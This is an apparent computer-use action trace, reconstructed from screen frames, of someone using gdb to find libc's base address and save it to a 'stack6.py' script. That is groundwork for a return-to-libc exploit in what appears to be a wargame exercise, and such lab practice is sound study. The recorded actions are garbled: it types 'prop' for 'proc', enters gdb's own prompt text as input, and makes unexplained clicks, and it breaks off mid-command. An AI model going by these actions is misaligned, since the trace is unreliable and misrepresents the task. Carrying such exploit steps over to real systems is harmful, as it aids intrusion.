
List the process memory map, copy libc's start 0xb7e97000, and quit gdb
{"action": "type", "text": "i"}

{"action": "type", "text": "info"}

{"action": "type", "text": "prop"}

{"action": "type", "text": "map"}

{"action": "mouse_move", "coordinate": [882, 336]}

{"action": "right_click", "coordinate": [756, 382]}

{"action": "type", "text": "qui"}

{"action": "type", "text": "yway? (y or n) y"}

Append "libc addr: 0xb7e97000" to ~/stack6.py, then clear the terminal
{"action": "type", "text": "echo"}

{"action": "type", "text": "\""}

{"action": "type", "text": "libc"}

{"action": "type", "text": "addr:"}

{"action": "type", "text": "0xb7e97000"}

{"action": "type", "text": ">> ~"}

{"action": "type", "text": "/stack"}
